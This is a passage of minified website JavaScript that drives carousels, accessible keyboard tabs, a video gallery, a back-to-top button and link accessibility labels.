t=e.querySelectorAll(".swiper-button-next"),o=e.querySelectorAll(".swiper-button-prev"),a="true"===e.getAttribute("data-start-on-random"),i=n.length,c=Math.floor(Math.random()*i);s()(t).forEach((function(e){e.classList.remove("hidden"),e.onclick=function(e){e.preventDefault(),r.slideNext()}})),s()(o).forEach((function(e){e.classList.remove("hidden"),e.onclick=function(e){e.preventDefault(),r.slidePrev()}})),a&&(r.slideToLoop(c),r.autoplay.start()),e.classList.remove("opacity-0")})),r.init()}))};var u=function(){var e=document.querySelectorAll(".mg-block-carousel");s()(e).forEach((function(e){var t=e.querySelector(".swiper-container-basic"),n=e.querySelector(".swiper-button-next"),r=e.querySelector(".swiper-button-prev"),o=e.getAttribute("data-layout"),a=0;"primary"===o&&(a=15),"secondary"===o&&(a=60);var i={navigation:{nextEl:n,prevEl:r},pagination:!1,loop:!1,spaceBetween:a,breakpoints:{1024:{slidesPerView:3,slidesPerGroup:3},600:{slidesPerView:2,slidesPerGroup:2},320:{slidesPerView:1,slidesPerGroup:1}}};e.classList.contains("mg-carousel--has-nav")&&(i.pagination={el:e.querySelector(".swiper-pagination"),clickable:!0});new Swiper(t,i)})),new Swiper(".mg-block-carousel .thumb-content-slider",{slidesPerView:1,allowTouchMove:!1,spaceBetween:30,breakpoints:{768:{spaceBetween:50}},pagination:{el:".swiper-pagination",clickable:!0,renderBullet:function(e,t){return'<span class="'+t+'" data-slide="'+(e+1)+'"></span>'}}}),s()(e).forEach((function(e){var t=e.querySelector(".mg-block-carousel-thumb--btn"),n=e.querySelector(".swiper-container--thumb"),r=document.querySelector(".swiper-container--thumb .swiper-button-next"),o=document.querySelector(".swiper-container--thumb .swiper-button-prev"),a=e.querySelectorAll("button"),i=a.length,c=Math.floor(Math.random()*i),l=parseInt(c),u=new Swiper(t,{loop:!1,spaceBetween:20,slidesPerView:1,slidesPerGroup:1,allowTouchMove:!0,navigation:{prevEl:o,nextEl:r},breakpoints:{500:{loop:!1,slidesPerView:3},768:{loop:!1,slidesPerView:5,allowTouchMove:!0},1100:{loop:!1,slidesPerView:7,allowTouchMove:!1}},on:{init:function(){window.outerWidth>=1100&&a.length<8?n.classList.add("no-swiper"):(n.classList.remove("no-swiper"),o.classList.remove("swiper-button-disabled"),r.classList.remove("swiper-button-disabled"),o.removeAttribute("aria-disabled"),r.removeAttribute("aria-disabled")),l&&(window.onload=function(){document.body.querySelector('.plain-button[data-index="'+l+'"]').click(),document.body.querySelector('.plain-button[data-index="'+l+'"]').closest("section").classList.remove("opacity-0")}),s()(a).forEach((function(e){e.addEventListener("click",(function(){var e=this.parentNode.parentNode,t=this.getAttribute("data-index");e.querySelectorAll("button").forEach((function(e){e.classList.remove("active")})),this.classList.add("active"),document.body.querySelector('.swiper-pagination-bullet[data-slide="'+t+'"]').click()}))}))},slideChange:function(){var e=u.realIndex+1;document.body.querySelector('.mg-block-carousel-thumb--btn [data-index="'+e+'"]').click()},resize:function(){window.outerWidth>=1100&&a.length<8?n.classList.add("no-swiper"):(n.classList.remove("no-swiper"),o.classList.remove("swiper-button-disabled"),r.classList.remove("swiper-button-disabled"),o.removeAttribute("aria-disabled"),r.removeAttribute("aria-disabled"))}}})}))};var d=function(){var e=document.querySelectorAll(".entry-content .mg-block");s()(e).forEach((function(t,n){n===e.length-1&&t.classList.contains("has-bottom-graphic")&&t.classList.add("pb-0")}))};var f=function(){var e=document.querySelector(".mg-back-to-top");window.addEventListener("scroll",(function(){this.scrollY>3e3?e.classList.remove("hidden"):e.classList.add("hidden")}),!!window.mgSupportsPassive&&{passive:!0}),e.addEventListener("click",(function(e){window.scrollTo({top:0,behavior:"smooth"})}))},p=function(){!function(){var e,t,n=document.querySelectorAll('[role="tablist"]')[0],r=function(){if(!n)return;var e=n.hasAttribute("data-delay"),t=0;if(e){var r=n.getAttribute("data-delay");t=r||300}return t}();function o(){e=document.querySelectorAll('[role="tab"]'),t=document.querySelectorAll('[role="tabpanel"]')}o();for(var a=35,i=36,c=37,s=38,l=39,u=40,d=46,f={37:-1,38:-1,39:1,40:1},p=0;p<e.length;++p)v(p);function v(t){e[t].addEventListener("click",m),e[t].addEventListener("keydown",b),e[t].addEventListener("keyup",g),e[t].index=t}function m(e){h(e.target,!1)}function b(t){switch(t.keyCode){case a:t.preventDefault(),h(e[e.length-1]);break;case i:t.preventDefault(),h(e[0]);break;case s:case u:y(t)}}function g(t){switch(t.keyCode){case c:case l:y(t);break;case d:!function(t){var n=t.target;null!==n.getAttribute("data-deletable")&&(!function(e){var t=e.target,n=document.getElementById(t.getAttribute("aria-controls"));t.parentElement.removeChild(t),n.parentElement.removeChild(n)}(t),o(),n.index-1<0?h(e[0]):h(e[n.index-1]))}(t)}}function y(t){var r=t.keyCode,o=!1;"vertical"==n.getAttribute("aria-orientation")?r!==s&&r!==u||(t.preventDefault(),o=!0):r!==c&&r!==l||(o=!0),o&&function(t){for(var n=t.keyCode,r=0;r<e.length;r++)e[r].addEventListener("focus",w);if(f[n]){var o=t.target;void 0!==o.index&&(e[o.index+f[n]]?e[o.index+f[n]].focus():n===c||n===s?e[e.length-1].focus():n!==l&&n!=u||e[0].focus())}}(t)}function h(n,r){r=r||!0,function(){for(var n=0;n<e.length;n++)e[n].setAttribute("tabindex","-1"),e[n].setAttribute("aria-selected","false"),e[n].removeEventListener("focus",w);for(var r=0;r<t.length;r++)t[r].classList.add("is-hidden")}(),n.removeAttribute("tabindex"),n.setAttribute("aria-selected","true");var o=n.getAttribute("aria-controls");document.getElementById(o).classList.remove("is-hidden"),r&&n.focus()}function w(e){var t=e.target;setTimeout(A,r,t)}function A(e){e===document.activeElement&&h(e,!1)}}()};function v(e){var t=e.querySelector(".mg-advantage-gallery__viewer");e.querySelectorAll(".mg-advantage-gallery__selection-button").forEach((function(e){return function(e,t){var n=t.closest(".mg-advantage-gallery"),r=n.querySelector(".mg-advantage-gallery__stage");t.addEventListener("click",(function(t){var o=t.target;if(!o.classList.contains("mg-advantage-gallery__selection-button-active")){var a,i=o.dataset.videoSelector,c=r.querySelector(i);c&&c.firstElementChild&&(a=c.firstElementChild.cloneNode()),s()(e.children).forEach((function(e){e.remove()})),n.querySelectorAll(".mg-advantage-gallery__selection-button").forEach((function(e){e.classList.remove("mg-advantage-gallery__selection-button-active")})),a instanceof HTMLElement&&(o.classList.add("mg-advantage-gallery__selection-button-active"),e.appendChild(a))}}))}(t,e)}))}var m=function(){document.querySelectorAll(".mg-advantage-gallery").forEach((function(e){return v(e)}))},b=n(2),g=n.n(b),y=n(3),h=n.n(y),w=function(){function e(){g()(this,e)}return h()(e,[{key:"preventButtonIconsFromGettingFocus",value:function(){var e=document.querySelectorAll("button svg, .hover-toggle svg, a svg");s()(e).forEach((function(e){e.setAttribute("aria-hidden","true"),e.setAttribute("focusable","false")}))}},{key:"addWarningToExternalLinks",value:function(){var e=document.querySelectorAll('a[target="_blank"]');s()(e).forEach((function(e){var t,n=e.innerText.trim(),r=e.getAttribute("aria-label");t=r?"".concat(r," ").concat("(opens in a new window)"):"".concat(n," ").concat("(opens in a new window)"),e.setAttribute("aria-label",t)}))}},{key:"init",value:function(){this.preventButtonIconsFromGettingFocus(),this.addWarningToExternalLinks()}}]),e}();!function(e){if("function"==typeof e)"interactive"===document.readyState||"complete"===document.readyState?e():document.addEventListener("DOMContentLoaded",e,!1)}((function(){i(),o(),a(),f(),l(),u(),d(),p(),m(),(new w).init()}));n(9),n(10),n(11),n(12)}]);